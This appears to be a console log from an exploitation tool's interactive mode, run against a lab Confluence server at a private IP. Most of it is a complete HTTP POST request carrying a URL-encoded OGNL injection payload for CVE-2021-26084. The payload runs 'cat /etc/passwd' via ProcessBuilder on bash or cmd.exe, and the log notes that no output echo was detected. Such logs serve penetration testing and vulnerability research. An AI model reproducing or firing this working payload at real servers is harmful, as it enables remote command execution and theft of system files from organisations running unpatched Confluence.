 [11:29:45] [+] Identified as "RCE" vulnerability, Enter the Exp interactive mode:
[11:29:45] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[11:29:46] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[11:29:46] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): cat /etc/passwd | vcsearch abcdedf
[11:29:48] [LOG-3-AtlassianConfluence(Exploit)] [403] [CVE-2021-26084] [Request
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 192.168.80.131:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1075
queryString=%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isW
in+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022cat%20/etc/passwd%5cu0022%
29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+
%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%
29%3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.read
Line%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027
]
Echoes in response packets are not detected
[11:29:48] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):